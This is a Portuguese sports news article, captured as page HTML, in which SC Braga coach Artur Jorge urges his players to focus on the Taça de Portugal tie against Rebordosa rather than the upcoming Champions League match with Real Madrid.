.td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2023%2F10%2F18%2Fartur-jorge-quer-sp-braga-focado-no-rebordosa-e-nao-no-real-madrid%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Artur+Jorge+quer+Sp.+Braga+focado+no+Rebordosa+e+n%C3%A3o+no+Real+Madrid&url=https%3A%2F%2Fpressnet.pt%2F2023%2F10%2F18%2Fartur-jorge-quer-sp-braga-focado-no-rebordosa-e-nao-no-real-madrid%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Artur+Jorge+quer+Sp.+Braga+focado+no+Rebordosa+e+n%C3%A3o+no+Real+Madrid %0A%0A https://pressnet.pt/2023/10/18/artur-jorge-quer-sp-braga-focado-no-rebordosa-e-nao-no-real-madrid/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Artur Jorge quer Sp. Braga focado no Rebordosa e não no Real Madrid&body=https://pressnet.pt/2023/10/18/artur-jorge-quer-sp-braga-focado-no-rebordosa-e-nao-no-real-madrid/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://pressnet.pt/app/uploads/2023/08/artur-jorge-2-scaled.jpg" data-caption=""><img width="696" height="522" class="entry-thumb td-modal-image" src="https://pressnet.pt/app/uploads/2023/08/artur-jorge-2-696x522.jpg" srcset="https://pressnet.pt/app/uploads/2023/08/artur-jorge-2-696x522.jpg 696w, https://pressnet.pt/app/uploads/2023/08/artur-jorge-2-300x225.jpg 300w, https://pressnet.pt/app/uploads/2023/08/artur-jorge-2-1024x768.jpg 1024w, https://pressnet.pt/app/uploads/2023/08/artur-jorge-2-768x576.jpg 768w, https://pressnet.pt/app/uploads/2023/08/artur-jorge-2-1536x1152.jpg 1536w, https://pressnet.pt/app/uploads/2023/08/artur-jorge-2-2048x1536.jpg 2048w, https://pressnet.pt/app/uploads/2023/08/artur-jorge-2-1068x801.jpg 1068w, https://pressnet.pt/app/uploads/2023/08/artur-jorge-2-560x420.jpg 560w, https://pressnet.pt/app/uploads/2023/08/artur-jorge-2-80x60.jpg 80w, https://pressnet.pt/app/uploads/2023/08/artur-jorge-2-265x198.jpg 265w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Artur jorge (2)"/></a></div>
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_16 td_block_template_1 ">

<style>.tdi_16.td-a-rec{text-align:center}.tdi_16.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_16 .td-element-style{z-index:-1}.tdi_16.td-a-rec-img{text-align:left}.tdi_16.td-a-rec-img img{margin:0 auto 0 0}.tdi_16 .td_spot_img_all img,.tdi_16 .td_spot_img_tl img,.tdi_16 .td_spot_img_tp img,.tdi_16 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_16.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p>O Sporting de Braga quer evitar facilitismos diante do Rebordosa, para a Taça de Portugal de futebol, ainda que no subconsciente dos jogadores possa estar já o duelo com o Real Madrid, admitiu hoje o treinador Artur Jorge.</p>



<p>A equipa minhota vai em quatro vitórias consecutivas, três para o campeonato e uma na Liga dos Campeões, e vai defrontar na quinta-feira, na terceira eliminatória da prova &#8216;rainha&#8217;, o quarto classificado da Série B do Campeonato de Portugal (quarto escalão do futebol nacional), equipa do concelho de Paredes que ainda não perdeu esta temporada.</p>



<p>&#8220;É um jogo igual em contexto diferente pela diferença do nível competitivo. Ressalvo o nosso respeito pelo adversário e pela competição. Vamos iniciar amanhã [quinta-feira] uma competição e o que pedi aos jogadores é que olhem para ela como um ponto de partida, que será amanhã, e focados no ponto de chegada, tentar repetir a final da época passada&#8221;, disse o técnico na conferência de imprensa de antevisão.</p>



<p>Na próxima terça-feira, os minhotos recebem o Real Madrid, na terceira jornada do Grupo C da &#8216;Champions&#8217; e o treinador admitiu que esse jogo poderá estar no subconsciente de todos.</p>



<p>&#8220;Obviamente que no subconsciente dos jogadores, de todos os que representam o Sporting de Braga e que gostam do clube pode estar esse jogo da Liga dos Campeões, com o Real Madrid, mas apelo ao nosso profissionalismo e foco. Não sou de facilitar, todos os jogos têm importância, queremos ganhar e isso não muda. Temos que preparar o jogo com ambição e ter uma abordagem séria, competente e competitiva para depois pensarmos no jogo seguinte, com o Real Madrid&#8221;, disse.</p>



<p>Artur Jorge frisou que avisou os jogadores para a &#8220;responsabilidade&#8221; do jogo numa competição de que Sporting de Braga &#8220;gosta&#8221;.</p>



<p>&#8220;Sem qualquer tipo de arrogância, somos mais competitivos do que o adversário, mas temos de olhar para esta competição como um todo e não jogo a jogo. A Taça tem o atrativo de que não há margem de erro. Temos tido um percurso de grande consistência nos últimos anos&#8221;, salientou.</p>



<p>Ainda que o Rebordosa atue no quarto escalão, o técnico assegurou estar inteirado sobre o adversário.</p>



<p>&#8220;Não há desconhecimento nenhum, tivemos três treinadores que foram aos jogos do Rebordosa e a nossa estratégia assenta em não mudar rotinas. Vimos imagens e também &#8216;in loco&#8217; o Rebordosa jogar. Não há retirar importância do jogo da nossa parte, importa passar uma mensagem clara aos jogadores de eles não pensarem no jogo com o Real Madrid, mas no Rebordosa&#8221;, referiu.</p>



<p>Artur Jorge não pôde contar com vários jogadores, que estiveram nas respetivas seleções, algo que &#8220;pode condicionar eventualmente a parte estratégica, mas sem nunca invalidar a dinâmica coletiva&#8221;.</p>



<p>O treinador dos minhotos considerou ainda a paragem do campeonato por causa dos compromissos da seleção &#8216;AA&#8217; &#8220;importante do ponto de vista de fechar ciclos&#8221;.</p>



<p>&#8220;Aproveitámos para consolidar processos e dinâmicas que temos implementadas, tendo por base o que temos feito no passado. Há sempre margem para melhorar e aperfeiçoar o que temos feito para atacar o próximo ciclo&#8221;, afirmou.</p>



<p>Ricardo Horta recuperou da lesão que o afastou do jogo com o Rio Ave, da última jornada, e dos jogos da seleção nacional para os quais foi inicialmente convocado, mas Victor Gómez, com problemas físicos, continua de fora, tal como Niakaté, castigado devido à expulsão na final da Taça de Portugal da última época.</p>



<p>Hornicek, Joe Mendes, Borja, Serdar e Banza jogaram na terça-feira pelas respetivas seleções e estão disponíveis, mas o técnico só revelou que Banza está convocado.</p>



<p>Sporting de Braga e Rebordosa defrontam-se a partir das 20:00 de quinta-feira, no Complexo Desportivo Monte de Azevido, em Rebordosa.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_17 td_block_template_1 ">

<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://pressnet.pt/tag/sc-braga/">SC BRAGA</a></li><li><a href="https://pressnet.pt/tag/taca-de-portugal/">Taça de Portugal</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2023%2F10%2F18%2Fartur-jorge-quer-sp-braga-focado-no-rebordosa-e-nao-no-real-madrid%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Artur+Jorge+quer+Sp.+Braga+focado+no+Rebordosa+e+n%C3%A3o+no+Real+Madrid&url=https%3A%2F%2Fpressnet.pt%2F2023%2F10%2F18%2Fartur-jorge-quer-sp-braga-focado-no-rebordosa-e-nao-no-real-madrid%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Artur+Jorge+quer+Sp.+Braga+focado+no+Rebordosa+e+n%C3%A3o+no+Real+Madrid %0A%0A https://pressnet.pt/2023/10/18/artur-jorge-quer-sp-braga-focado-no-rebordosa-e-nao-no-real-madrid/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Artur Jorge quer Sp. Braga focado no Rebordosa e não no Real Madrid&body=https://pressnet.pt/2023/10/18/artur-jorge-quer-sp-braga-focado-no-rebordosa-e-nao-no-real-madrid/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://pressnet.pt/2023/10/18/horas-chave-0600-0900-1800-tempestade-aline-o-que-voce-deve-saber-sobre-a-vinda-e-a-ida-dela-ventos-110km-h/">Horas-chave: 06:00 / 09:00 / 18:00 &#8211; tempestade Aline, o que você deve saber sobre a vinda e a ida dela (ventos: 110km/h)</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://pressnet.pt/2023/10/18/a-noite-mais-assustadora-do-ano-celebra-se-no-axis-basic-braga/">A noite mais assustadora do ano celebra-se no Axis Basic Braga</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://pressnet.pt/author/redacao/" aria-label="author-photo"><img alt='Redação' src='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pressnet.pt/author/redacao/">Redação</a></span></div><div class="td-author-url"><a href="https://pressnet.pt">https://pressnet.pt</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet2018/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PressNET9" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="919690231" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@pressnet_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redação"><meta itemprop="url" content="https://pressnet.pt/author/redacao/"></span><meta itemprop="datePublished" content="2023-10-18T20:41:00+00:00"><meta itemprop="dateModified" content="2023-10-19T15:55:36+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pressnet.pt/2023/10/18/artur-jorge-quer-sp-braga-focado-no-rebordosa-e-nao-no-real-madrid/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png"></span><meta itemprop="name" content="PressNET"></span><meta itemprop="headline " content="Artur Jorge quer Sp. Braga focado no Rebordosa e não no Real Madrid"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2023/08/artur-jorge-2-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1920"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_18","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":66332,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_related_posts";
block_tdi_18.post_count = "3";
block_tdi_18.found_posts = "6420";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "2140";
tdBlocksArray.push(block_tdi_18);
</script><h4 class="td-related-title td-block-title"><a id="tdi_19" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_18" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_20" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_18" href="#">Mais do autor</a></h4><div id=tdi_18 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/demir-ege-tiknaz-a-um-passo-de-reforcar-o-sp-braga/"  rel="bookmark" class="td-image-wrap " title="Demir Tiknaz é reforço do SC Braga até 2030" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-106-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-106-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-106-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Demir Tiknaz é reforço do SC Braga até 2030" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/demir-ege-tiknaz-a-um-passo-de-reforcar-o-sp-braga/"  rel="bookmark" title="Demir Tiknaz é reforço do SC Braga até 2030">Demir Tiknaz é reforço do SC Braga até 2030</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/vicens-pede-intensidade-maxima-frente-ao-forest-na-liga-europa/"  rel="bookmark" class="td-image-wrap " title="Vicens pede intensidade máxima frente ao Forest na Liga Europa" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/09/img_7631-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/09/img_7631-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/09/img_7631-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vicens pede intensidade máxima frente ao Forest na Liga Europa" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/vicens-pede-intensidade-maxima-frente-ao-forest-na-liga-europa/"  rel="bookmark" title="Vicens pede intensidade máxima frente ao Forest na Liga Europa">Vicens pede intensidade máxima frente ao Forest na Liga Europa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/liga-divulga-horarios-de-mais-duas-jornadas/"  rel="bookmark" class="td-image-wrap " title="Liga divulga horários de mais duas jornadas" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/05/naom-6224c9985af7c-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/05/naom-6224c9985af7c-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/05/naom-6224c9985af7c-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Liga divulga horários de mais duas jornadas" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/liga-divulga-horarios-de-mais-duas-jornadas/"  rel="bookmark" title="Liga divulga horários de mais duas jornadas">Liga divulga horários de mais duas jornadas</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
